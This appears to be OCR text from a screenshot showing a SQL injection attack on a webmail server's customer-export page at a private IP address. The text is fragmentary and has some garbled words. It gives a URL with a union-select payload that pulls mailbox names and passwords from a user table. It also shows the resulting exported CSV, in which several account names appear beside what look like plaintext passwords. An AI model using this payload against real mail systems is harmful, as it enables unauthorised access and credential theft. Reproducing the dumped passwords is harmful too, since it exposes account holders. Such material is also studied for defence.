 oad URL
http://192.168.0.119/webmail/client/cab/index.php?module=operate&action=customer-export
&cate_id=0) union select 1,2,3,mailbox,5,6,password,8,9,10,11,12,13,14,15 from userlist%23
lit URL
xecute
Enable Post data Enable Referrer
C:\Users\MY\AppData\Local\Temp\Address.csv-6.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
new 3 Address.csv-6.txt
1 "名称","邮箱","电话号码","分类","备注","生日","性别","单位电话","住宅电话","QQ","MSN"
2 "MDaemon","M07312010","8","","13","6","5","12","11","9","10",
3 "system","a123456789","8","","13","6","5","12","11","9","10",
4 "tina","password11","8","","13","6","5","12","11","9","10",
5